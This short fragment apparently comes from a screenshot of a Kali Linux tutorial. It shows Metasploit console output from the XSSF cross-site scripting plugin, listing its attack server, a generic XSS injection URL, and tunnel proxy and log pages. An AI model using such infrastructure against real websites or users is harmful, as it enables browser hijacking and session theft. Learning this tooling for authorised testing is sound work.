 msf auxiliary(cookie) > xssf_urls
[+] XSSF Server : 'http://192.168.1.13:666/' or 'http://<PUBLIC-IP>:666/'
[+] Generic XSS injection: 'http://192.168.1.13:666/loop' or 'http://<PUBLIC-IP>:666/loop'
[+] XSSF test page : 'http://192.168.1.13:666/test.html' or 'http://<PUBLIC-IP>:666/test.htm
[+] XSSF Tunnel Proxy : 'localhost:667'
[+] XSSF logs page : 'http://localhost:667/gui.html?guipage=main'
[+] XSSF statistics page: 'http://localhost:667/gui.html?guipage=stats'
[+] XSSF help page : 'http://localhost:667/gui.html?guipage=help'
msf auxiliary(cookie) > xssf_save_state /
KALI LINUX
The quieter you become, the more you are able to hear.